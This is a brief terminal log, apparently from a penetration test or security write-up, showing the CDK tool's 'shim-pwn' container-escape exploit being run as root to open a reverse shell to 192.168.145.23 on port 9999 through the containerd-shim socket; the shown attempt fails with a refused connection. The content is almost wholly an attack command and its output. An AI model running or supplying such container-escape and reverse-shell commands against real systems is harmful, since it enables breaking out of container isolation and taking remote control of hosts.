 root@ubuntu:/tmp# ./cdk run shim-pwn reverse 192.168.145.23 9999
2025/05/26 06:34:17 trying to spawn shell to 192.168.145.23:9999
2025/05/26 06:34:17 try socket: @/containerd-shim/moby/662ca282f95fb460dee996c9456dc333c16a556cc3a10f2417f5f6cb87610751/shim.sock
2025/05/26 06:34:17 fail to connect unix socket /containerd-shim/moby/662ca282f95fb460dee996c9456dc333c16a556cc3a10f2417f5f6cb87610751/shim.sock:
dial unix /containerd-shim/moby/662ca282f95fb460dee996c9456dc333c16a556cc3a10f2417f5f6cb87610751/shim.sock: connect: connection refused
2025/05/26 06:34:17 exploit failed.